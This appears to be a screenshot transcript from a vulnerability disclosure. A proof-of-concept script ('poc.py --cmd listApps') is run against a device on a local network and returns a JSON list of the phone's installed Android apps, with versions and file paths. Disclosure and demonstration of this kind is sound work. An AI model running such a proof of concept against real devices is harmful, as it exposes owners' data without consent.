 $ python poc.py --cmd listApps --network 192.168.0.
[*] Executing command: listApps on 192.168.0.12
[*] Server responded with: 200
{"packageName":"com.google.android.youtube", "label":"YouTube", "version":"14.02
.54", "versionCode":"1402543440", "location":"/data/app/com.google.android.youtu
be-2/base.apk", "size":"32298183", "status":"com.google.android.apps.youtube.app
.application.backup.YouTubeBackupAgent", "mTime":"1548253786064"},
{"packageName":"com.camerasideas.instashot", "label":"InShot", "version":"1.552.
205", "versionCode":"205", "location":"/data/app/com.camerasideas.instashot-1/ba
se.apk", "size":"26316110", "status":"null", "mTime":"1533836213459"},
{"packageName":"com.google.android.googlequicksearchbox", "label":"Google app",
"version":"6.2.34.21.arm64", "versionCode":"300693522", "location":"/data/app/co
m.google.android.googlequicksearchbox-1/base.apk", "size":"49833631", "status":"
com.google.android.apps.gsa.launcher.GelBackupAgentHelper", "mTime":"14715209371
72"},
{"packageName":"com.touchtype.swiftkey", "label":"SwiftKey Keyboard", "version":
"6.2.1.149", "versionCode":"809568596", "location":"/data/app/com.touchtype.swif
tkey-1/base.apk", "size":"32286131", "status":"null", "mTime":"1032840481"},
{"packageName":"com.scene.mobile", "label":"SCENE", "version":"1.5.0", "versionC
ode":"34", "location":"/data/app/com.scene.mobile-2/base.apk", "size":"19234207"
, "status":"null", "mTime":"1543212700640"},